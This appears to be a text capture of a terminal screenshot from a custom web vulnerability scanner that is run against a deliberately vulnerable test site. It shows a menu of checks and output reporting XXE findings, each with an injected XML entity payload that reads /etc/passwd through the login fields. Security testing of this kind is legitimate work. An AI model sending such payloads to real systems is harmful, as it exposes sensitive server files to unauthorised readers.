 root@kali: ~/Desktop/VulnerabiltyScanner
File Actions Edit View Help
root@kali: ~/D...rabiltyScanner
vuln_scan.py
1. XSS
2. SQL Injection
3. XXE
4. SSRF
5. CORS
6. Missing Security Headers
7. subdomain_takeover
8. Sensitive Data Leak
9. Host Header Injection
0. Exit
Enter your choice
3
Checking XXE
xxe found on the url:http://testhtml5.vulnweb.com/login
payload:{'username': "<?xml version='1.0'?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>", 'password': "<?xml version='1.0'?><!DOCTY
PE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>"}
xxe found on the url:http://testhtml5.vulnweb.com/login
payload:{'username': "<?xml version='1.0'?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>", 'password': "<?xml version='1.0'?><!DOCTY
PE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>"}
xxe found on the url:http://testhtml5.vulnweb.com/login
payload:{'username': "<?xml version='1.0'?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>", 'password': "<?xml version='1.0'?><!DOCTY
PE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>"}
1. XSS
2. SQL Injection
3. XXE
4. SSRF
5. CORS
6. Missing Security Headers
7. subdomain_takeover
8. Sensitive Data Leak
9. Host Header Injection
0. Exit
Enter your choice
4
Checking SSRF